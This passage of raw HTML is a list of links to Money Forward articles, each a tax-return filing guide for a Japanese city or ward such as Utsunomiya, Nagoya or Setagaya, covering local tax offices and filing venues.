href="https://biz.moneyforward.com/tax_return/basic/70558/">鹿沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70553/">下野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70548/">佐野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70541/">小山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70536/">真岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70531/">足利市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70526/">栃木市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70521/">矢板市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70516/">さくら市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70509/">宇都宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70502/">那須烏山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70495/">那須塩原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70872/">美浜町（愛知県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70855/">あま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70841/">愛西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70827/">安城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70817/">一宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70805/">稲沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70791/">岡崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70781/">蒲郡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70772/">岩倉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70762/">犬山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70753/">江南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70746/">高浜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70739/">常滑市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70732/">新城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70725/">瀬戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70718/">清須市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70711/">西尾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70704/">知多市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70697/">知立市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70690/">田原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70683/">東海市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70676/">半田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70669/">碧南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70660/">豊川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70651/">豊田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70633/">豊明市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70623/">弥富市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70612/">みよし市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70253/">徳島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70248/">阿波市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70243/">美馬市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70233/">江戸川区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70228/">葛飾区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70223/">足立区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70216/">練馬区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70211/">板橋区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70206/">荒川区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70201/">北区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70196/">豊島区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70191/">杉並区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70186/">中野区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70181/">渋谷区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70176/">世田谷区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70171/">大田区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70166/">目黒区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70161/">品川区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70156/">江東区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70151/">墨田区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70146/">台東区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70141/">文京区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70136/">新宿区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70131/">港区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70126/">中央区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70121/">稲城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70033/">羽村市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70106/">狛江市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70043/">三鷹市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70011/">小平市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70068/">昭島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70116/">多摩市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70111/">町田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70094/">調布市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70099/">府中市（東京都）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70028/">福生市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70063/">立川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70073/">国分寺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70048/">小金井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70016/">西東京市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70083/">千代田区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70078/">東村山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70058/">東大和市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70053/">八王子市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70038/">武蔵野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70023/">あきる野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70006/">東久留米市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69983/">焼津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69978/">磐田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69965/">浜松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69960/">伊東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69953/">伊豆市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69946/">掛川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69939/">菊川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69931/">湖西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69924/">三島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69917/">沼津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69910/">裾野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69903/">静岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69897/">袋井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69889/">島田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69887/">藤枝市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69880/">熱海市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69866/">御前崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69857/">御殿場市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69850/">富士宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69843/">富士市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69838/">牧之原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69833/">伊豆の国市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69826/">むつ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69821/">弘前市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69814/">三沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69807/">青森市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69801/">八戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69791/">五所川原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69784/">長久手市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69776/">尾張旭市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69767/">名古屋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69757/">北名古屋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69576/">御坊市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69567/">有田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69560/">海南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69553/">岩出市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69546/">橋本市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69539/">田辺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69530/">和歌山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69458/">大木町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69451/">桂川町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69444/">大川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69433/">大牟田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69420/">広川町（福岡県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69413/">嘉麻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69404/">宮若市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69395/">古賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69382/">糸島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69373/">宗像市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69364/">春日市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69345/">小郡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69329/">筑後市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69317/">中間市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69308/">八女市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69290/">福岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69268/">福津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69256/">柳川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69245/">うきは市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69228/">みやま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69209/">久留米市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69468/">伊那市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69515/">岡谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69520/">茅野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69525/">佐久市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69478/">松本市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69510/">諏訪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69500/">須坂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69488/">千曲市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69505/">大町市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69495/">長野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69483/">東御市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69473/">安曇野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69463/">駒ヶ根市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69362/">横浜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69353/">綾瀬市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69343/">鎌倉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69332/">厚木市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69318/">座間市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69301/">秦野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69295/">川崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69285/">大和市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69280/">藤沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69269/">平塚市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69238/">伊勢原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69224/">横須賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69213/">海老名市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69207/">茅ヶ崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69202/">相模原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69195/">南足柄市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69179/">大野城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69172/">那珂川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69056/">秩父市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69044/">羽生市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69035/">越谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69024/">加須市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69012/">吉川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68999/">久喜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68983/">狭山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68970/">戸田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68962/">幸手市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68955/">行田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68840/">大阪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68835/">堺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68756/">高石市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68830/">高槻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68815/">阪南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68766/">守口市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68800/">松原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68825/">吹田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68820/">摂津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a 